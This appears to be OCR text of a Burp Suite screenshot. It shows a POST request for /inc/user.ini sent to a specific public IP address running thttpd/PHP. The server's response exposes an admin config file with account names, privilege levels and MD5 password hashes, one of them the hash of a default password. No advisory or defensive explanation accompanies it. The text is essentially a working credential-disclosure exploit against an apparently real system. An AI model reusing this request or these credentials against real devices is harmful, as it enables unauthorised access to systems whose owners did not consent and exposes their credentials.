 /inc/user.ini
php
火狐官方站点 Google 翻译 最常访问 工作 Yandex 国家信息安全漏洞共... ZoomEye - Cybersp... FreeBuf.COM | 关注... 安全客 - 有思想的安... 补天 - 企业和白帽子... 中国国家信息安全漏...
404 Not Found
The requested URL '' was not found on this server.
thttpd/2.21b PHP/20030920
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited b...
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://78.92.252.141 ?
Request
Raw Params Headers Hex
POST /inc/user.ini HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cookie: langset=EN; PHPSESSID=t6vtjv9f15eb0vgnaqmm1epb70
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 HTTP
Server: thttpd/2.21b PHP/20030920
Content-Type: text/plain; charset=utf-8
Date: Mon, 23 Jul 2018 21:56:03 GMT
Last-Modified: Wed, 06 Dec 2017 08:50:24 GMT
Accept-Ranges: bytes
Content-Length: 197
Connection: keep-alive
[admin]
passwd=41805614bd845d1f2b5155b3b7898a8a
level=0
enable=1
[admin2]
passwd=21232f297a57a5a743894a0e4a801fc3
level=1
enable=0
[admin3]
passwd=21232f297a57a5a743894a0e4a801fc3
level=2
enable=0
? < + > Type a search term 0 matches
Done
444 bytes | 1,297 millis